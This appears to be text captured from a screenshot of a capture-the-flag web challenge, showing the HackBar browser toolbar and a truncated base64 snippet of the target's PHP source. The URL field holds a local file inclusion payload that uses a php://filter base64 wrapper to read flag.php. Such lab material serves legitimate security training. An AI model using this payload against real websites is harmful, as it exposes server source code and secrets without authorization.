 PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://80ef741f-a4f7-4a2b-bd44-853cff24cb3f.node4.buuoj.cn:81/?file=php://filter
/read/convert.base64-encode/resource=flag.php
Post data Referer User Agent Cookies Add Header Clear All